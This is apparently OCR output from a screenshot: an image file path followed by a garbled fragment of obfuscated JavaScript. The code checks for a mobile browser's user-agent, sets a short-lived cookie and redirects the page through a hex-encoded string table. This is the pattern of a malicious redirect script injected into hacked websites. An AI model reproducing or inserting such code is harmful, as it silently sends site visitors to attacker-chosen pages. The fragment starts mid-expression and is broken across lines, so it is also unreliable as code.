
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}